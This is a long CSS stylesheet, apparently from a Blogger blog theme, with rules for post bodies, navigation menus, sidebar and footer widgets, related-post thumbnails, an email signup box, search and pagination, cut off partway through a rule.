background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSY_QXyXo-JgA2ATSMW2PFOkZ7H35FdpysI4mG8d83-otVajjH91TNd1uyfJ0ejXPHXCt1J6WwYZi9ZQVQBV_uJuhNMDc0XnP66cXox-rZSQ-Lgh4F7naVJPzYBsyereRbaPw9ugiToFk9/s1600/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout .panel {
float:left;
width:79px;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#fff;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font-family: 'Roboto', sans-serif;
font-size: 14px;
text-align:left;
}
/* outer-wrapper */
#outer-wrapper {
max-width:100%;
margin:0px auto;
overflow:hidden;
}
/* NAVIGATION MENU */
.header {
position: relative;
z-index: 300;
margin: 51px auto 0px;
text-align: center;
max-width: 1150px;
width: 100%;
}
.header h1.title,.header p.title {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 30px;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
#nav {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 12px;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
word-wrap:break-word;
max-width: 1150px;
width:100%;
z-index:300;
position:relative;
margin-top: 40px;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
position:relative;
z-index:300;
}
.post-container {
padding:15px 0px 0 0;
}
.post {
background:#ffffff;
padding:0 0px 40px 0px;
}
.post-body {
color: #777777;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#666666;
}
.time-info, .comment-info, .label-info, .review-info {
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: #d1b099;
background-color: #fff;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#d1b099;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float: right;
width: 26%;
margin: 15px 0px 20px 0;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2, .author-wrapper h2, #related-posts h2{
color: #000;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 400;
}
#footer h2,div#footer5 h2 {
color: #fff;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 600;
}
#sidebar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
z-index:300;
position:relative;
}
.sidebar .widget {
margin: 0 0 1px;
background: #fff;
margin-bottom: 50px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:8px 0;
padding:0 0 0 0;
}
/* Author */
.author-wrapper{display:none;
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
font-size:14px;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 100px;
margin-bottom: 20px;
margin-right: 63px;
float: left;
}
.media p {
margin: 0 0 10px;
font-size: 14px;
}
.post-footer {
position: relative;
display: block;
margin: 30px 0 0;
}
.social span a:hover {
color: #d1b099;
}.social {
margin: 0 0 20px 0;
text-align: center;
}
div.social i {
font-size: 18px;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 20px 5px;
color: #202020;
}
/* FOOTER */
body#layout #footer div.column {
width: 98%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
}
#footer-wrapper {
background: none repeat scroll 0 0 #424242;
/* border-top: 1px solid #DDDDDD; */
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position: relative;
z-index: 300;
}
#footer3 li a:hover {
background: #646464;
color:#fff;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #222;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font:normal normal 28px 'Poppins', sans-serif;
font-weight: 600;
font-size:20px;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 100%;
padding:0;
}
.pagenavi a {
color: #222;
font-weight:400;
margin: 0 5px;
}
#footer .column .widget {
width: 100%;
padding: 0px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #444;
text-align: center;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-weight:600;
font-size: 12px;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display: block;
margin: 0 .5em 0 0;
width: 72px;
float: left;
height: 72px;
object-fit: cover;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
color: #777777;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
line-height: 1.5em;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#ignielRelated{
display:block;
margin:20px 0px;
line-height:1.5em;
}
#ignielRelated h3.title{
font-size:16px;
font-weight:600;
text-align:center;
text-transform:uppercase;
line-height:initial;
}
#ignielRelated h3.title span{
background-color:#fff;
padding:0px 15px;
position:relative;
z-index:1;
}
#ignielRelated h3.title:before{
content: '';
display: block;
position: relative;
top:10px;
width: 100%;
border-top: 2px solid #cccccc;
}
#ignielRelated ul{
margin:20px 0px 0px;
padding:0px;
display:flex;
display:-webkit-flex;
flex-wrap:wrap;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
}
#ignielRelated ul li{
list-style:none;
width:calc((100% / 4) - 7.5px);
text-align:center;
margin-right:10px;
margin-bottom:20px;
padding:0px;
-webkit-margin-start:0px !important;
}
#ignielRelated ul li .thumb{
overflow:hidden;
line-height:0px;
border-radius:7px;
}
#ignielRelated ul li:nth-of-type(4n){
margin-right:0px;
}
#ignielRelated ul li a{
display:block;
}
#ignielRelated ul li a.judul{
color: #000; /* Warna Judul */
margin-top:7px;
}
#ignielRelated ul li a.judul:hover, #ignielRelated ul li:hover a.judul{
color: #ff5722; /* Warna Judul Ketika Disorot */
}
#ignielRelated ul li a img{
width:100%;
max-height:143px;
transition:all .3s ease;
border:0px;
margin:0px;
}
#ignielRelated ul li a img:hover, #ignielRelated ul li:hover img{
transform:scale(1.1) rotate(-5deg);
filter: brightness(75%);
-webkit-filter: brightness(75%);
}
#ignielRelated .norelated{
text-align:center;
font-weight:600;
}
@media screen and (max-width:480px){
#ignielRelated ul li{
width: calc((100% / 2) - 7.5px);
margin-right:15px;
margin-bottom:15px;
}
#ignielRelated ul li:nth-of-type(4n){
margin-right:15px;
}
#ignielRelated ul li:nth-of-type(2n){
margin-right:0px;
}
}
/* error and search */
.status-msg-wrap {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 10px auto 50px;
}
.status-msg-body {
padding:20px 2%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/*-------sidebar----------------*/
div#main {
width: 100%;
}
div#mywrapper {
float: left;
width: 69%;
}
#navtop ul ul li:hover .fa{color:#d1b099;}
li .fa {
font-size: 13px;
color: #444;
padding: 0 0 0 5px;
}
.fa-angle-down{
font-size: 13px;
color: #444;
padding: 10px 5px;
}
.topmenu1 .fa-angle-right{
font-size: 13px;
color: #444;
padding: 0px 5px!important;
}
.selected .fa {
color: #777;
}
.PopularPosts img
{
transform: scale(1.1);
-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.PopularPosts .item-title{
font-family:Roboto;
padding-bottom: 1.2em;
padding-top: 10px;
padding-left:85px;
margin-top:10px;
color: #000000;
font-size: 18px;
font-weight: 400;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:inline
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 80px;
margin: 10px 5px 0px 5px;
width: 80px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
h1.small {
font-size: 60px;
}
h2.white {
color: #fff;
}
h3 {
font-size: 16px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 15px;
font-weight: 600;
text-transform: uppercase;
}
h5 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 23px;
color: #515151;
}
p.white {
color: #f9f9f9;
}
#navtop{display:block;height:auto;position:relative;}
#navtop ul{display:inline-block;font-size:0;position:relative;z-index:9999;background:inherit}
#navtop ul a{
display: block;
margin:0 15px;
color: #000;letter-spacing: 1.5px;
text-transform:uppercase;
transform: translateY(0px);
-webkit-transform: translateY(0px);
font:normal normal 28px 'Poppins', sans-serif;font-size: 13px;font-weight:700;
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
line-height: 50px;
}
#navtop ul li{position:relative;margin:0;padding:0;position:relative;display:inline-block;font-size:16px}
#navtop ul li.current-menu-item a{color:#fff}
#navtop ul a:hover{color:#000;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);}
#navtop ul ul{background:#fff;border:1px solid #f7f7f7;display:none;position:absolute;top:100%;left:0;padding:0;transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;}#navtop ul ul li:last-child {
border-bottom: none;
}
#navtop ul ul li{float:none;width:200px;
border-bottom: 1px solid #f7f7f7;}
#navtop ul ul a{line-height:120%;padding:10px 15px;color:#444;  border-top: 1px solid #3C3C3C;}
#navtop ul ul ul{top:0;left:100%}
#navtop ul li:hover > ul{display:block;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);line-height:0;}
#navtop ul li.current-menu-item a{
background: #181818;
}
#navtop ul a:hover{
color:#d1b099;
}
#navtop ul ul li:hover > a{
color:#d1b099;
}
#navtop ul ul a:first-child{border:none;}
.FollowByEmail .follow-by-email-inner {
position: relative;
margin-top:10px;
}
.follow-by-email-inner:before {
content: &quot;Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secuer Email System&quot;;
font-size: 13px;
}
.button:hover,a.button:hover,#main-content input[type=&quot;submit&quot;]:hover{background:#444!important;text-decoration:none!important}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin-bottom:0;
box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-o-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-webkit-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-moz-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
border: 1px solid #e5e5e5;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
font-size: 11px;
height: 30px;
padding-left: 10px;
width: 92%;
letter-spacing: .5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #d1b099;
border: 0 none;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 13px;
height: 35px;
margin: 5px 0px;
width: 70px;
z-index: 0;
}
.follow-by-email-inner form td {
width: 100%;
display: block;
}
.follow-by-email-inner form, .follow-by-email-inner table, .follow-by-email-inner {
margin: 0;
margin-top: 0!important;
}
#footer1{
position:relative;
z-index:300;
}
#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1.social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}
.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}
.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}
.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
/* Post social share */
.post_social_share {
display: block;
padding: 0px 0 40px;
/* text-align: center; */
margin-bottom: 30px;
}
ul.mbt-pager {
padding: 20px;display:none;
}
.odd-pager{ display:none;}
.mbt-pager {  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {color:#333333; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative;
/* min-height: 77px; */
display: block;
/* padding: 15px 46px 15px; */
outline: none;
text-decoration: none;
}
.mbt-pager li i { color: #000; font-size: 12px; }
.mbt-pager li a strong {font:normal normal 400 14px 'Yusei Magic', sans-serif; display: block; font-size: 16px; color: #000; letter-spacing: 0.5px; font-weight:400; }
.mbt-pager li a span {display:block;  color: #666;  font:normal normal 28px 'Poppins', sans-serif; margin:0px;font-size: 15px;}
.mbt-pager li a:hover strong {
color: #d1b099;
}
.mbt-pager li a:hover span {
color: #d1b099;
}
ul.mbt-pager img {
width: 110px;
height: 110px;
object-fit: cover;
}
.mbt-pager .previous a span{text-align:left;}
.mbt-pager .next a span{text-align:right;}
.mbt-pager .previous div {
display: block;
padding-left: 130px;
}
.mbt-pager .next div {
display: block;
padding-right: 130px;
}
.post_social_share h3 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
display: block;
font-size: 14px;
line-height: 65px;
font-weight: 400;
text-transform: capitalize;
margin-bottom: 0;
letter-spacing: 1px;
float: left;
}
.post_social_share a {
width: 20px;
font-size: 14px;
margin: 16px 5px;
line-height: 38px;
text-align: center;
display: inline-block;
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
color:#d1b099;
}
.date-outer:first-child .post-outer:first-child h2.entry-title:before {
content: "\f0da";
font-family: FontAwesome;
color: #d1b099;
margin-right: 10px;
}
.authorbox img {
width: 150px;
height: 150px;
border-radius: 100%;
border: 5px solid #f1f1f1;
object-fit:cover;
border-left: 5px solid #d1b099;
}
.authorbox {
text-align: center;padding-bottom: 25px;
}
.widget-content {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
margin-top:10px;
}
.sb-search {
float:right;
top: 0;
right: 0;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
overflow: hidden;
-webkit-backface-visibility: hidden;}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
border: none;
outline: none;
background: #fff;
width: 100%;
height: 60px;
margin: 0;
z-index: 10;
padding: 20px 65px 20px 20px;
font-family: inherit;
font-size: 20px;
color: #2c3e50;
}
input[type="search"].sb-search-input {
-webkit-appearance: none;
padding:1px 5px;
-webkit-border-radius: 0;
height: 22px;
font-size:13px;
font-weight:400;
margin-top: 8px;
margin-bottom:8px;
border-left: none;
border-top: none;
}
.sb-search-input::-webkit-input-placeholder {
color: #999;
}
.sb-search-input:-moz-placeholder {
color: #999;
}
.sb-search-input::-moz-placeholder {
color: #999;
}
.sb-search-input:-ms-input-placeholder {
color: #999;
}
.sb-icon-search,
.sb-search-submit  {
width: 60px!important;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 49px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 1;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #000;
z-index: 99;
font-size: 15px;
font-family: 'fontAwesome';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.iconopen:before {
content: "\f00d";
}
.sb-icon-search:before {
content: "\f002";
}
.sb-search.sb-search-open .sb-icon-search{
background: #000;
z-index: 99999;
}
.no-js .sb-search .sb-icon-search {
background: #000;
color: #696969;
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
input[type="search"]:focus{border:none;-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;}
.labelhome {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
text-align: center;
width: 100%;
color: #a5a5a5;
font-weight: 500;
font-size: 14px;
}
.labelhome a {
font:normal normal 28px 'Poppins', sans-serif;
color: #d1b099;
z-index: 999;
position: relative;
background: #fff;
padding: 5px 10px;
font-weight: 400;
font-size: 13px;
letter-spacing: 2px;
display: inline-block;
text-transform: uppercase;
margin: 0 3px 3px;
}
.labelhome1 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
width: 100%;
color: #a5a5a5;
font-weight: 500;
margin-top: 5px;
font-size: 14px;
}
.labelhome1 a {
margin: 0 2px;
color: #777;
font-size: 13px;
text-transform: capitalize;letter-spacing: .5px;
}
img#Header1_headerimg{margin:0 auto;}
div#head-inner {
margin: 0 auto;
display:inline-block;
}
/*Flicker Image Gallery
-----------------------------------------------------------------*/
.flickr_plugin {
width: 300px;
}
.flickr_badge_image {
float: left;
